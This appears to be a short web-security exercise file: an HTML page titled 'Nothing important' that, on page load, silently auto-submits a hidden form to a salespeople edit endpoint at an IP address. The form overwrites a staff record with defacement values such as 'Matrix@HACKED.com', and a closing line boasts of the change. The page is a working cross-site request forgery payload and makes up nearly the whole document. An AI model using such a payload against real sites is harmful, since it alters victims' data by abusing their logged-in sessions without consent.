 wp-config.php TheMatrix.html
1 <html>
2 <head>
3 <title>Nothing important</title>
4 </head>
5 <body onload="document.CSRF.submit()">
6 <form action="https://35.184.241.155/red/public/staff/salespeople/edit.php?id=9" method="POST" style="dis
7 <input type="text" name="first_name" value="Agent Smith" />
8 <input type="text" name="last_name" value="WASHERE" />
9 <input type="text" name="phone" value="555-352-9654" />
10 <input type="text" name="email" value="Matrix@HACKED.com" />
11 </form>
12 <iframe name="res" style="display: none;"></iframe>
13 </body>
14 </html>
15
16
17 I Changed Number 9 to Ken Barker which is #5 So I Will show you Da Wae